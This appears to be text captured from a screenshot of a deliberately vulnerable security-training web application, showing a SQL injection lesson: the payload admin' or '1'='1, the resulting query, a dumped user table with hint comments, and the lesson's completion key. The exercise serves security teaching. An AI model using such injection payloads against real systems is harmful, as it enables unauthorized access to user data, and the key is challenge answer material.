 SELECT * FROM tb_users WHERE username ='admin' or '1'='1';
Please enter the user name of the user that you want to
look up
admin' or '1'='1
Get this user
Search Results
User Id User Name Comment
12345 user Try Adding some SQL Code
12346 OR 1 = 1 Your Close, You need to escape the string with an
apostraphe so that your code is interpreted
12543 Fred Mtenzi A lecturer in DIT Kevin Street
14232 Mark Denihan This guy wrote this application
61523 Cloud Has a Big Sword
Lesson Completed. The result key is
82642 qw!dshs@ab 3c17f6bf34080979e0cebda5672e989c07ceec9fa4ee7b
7c17c9e3ce26bc63e0